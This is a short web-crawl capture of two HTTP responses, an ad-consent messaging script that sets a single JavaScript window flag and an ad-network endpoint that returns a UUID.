request_url: https://fundingchoicesmessages.google.com/f/AGSKWxURShnJxHhcqQek-Zu5eZY61dxO6-u17lB19I2Yqar6XTNBkHfdpbeSoL0MO8v5bbJ-TGLQgvRRsG3IGOgBF9M0t8lvU7ZlrL0k-AQbEG8Ex7yRCx2rqNv7C2Bc-R8a1J_JcrnbkTCzGXj295Q9viIjKIMxFdCuP55ceAPdYSTDt5l7G5aHgDBYbGc=/_=ad-leaderboard-/ad.html?_ad_bottom./300x250_/txt_adv.
body_size: -1285
content:
window['fb46e700-7a80-46e1-a55b-9cb194127230'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
07e83354-b6eb-4085-8ffc-c78f48ac2263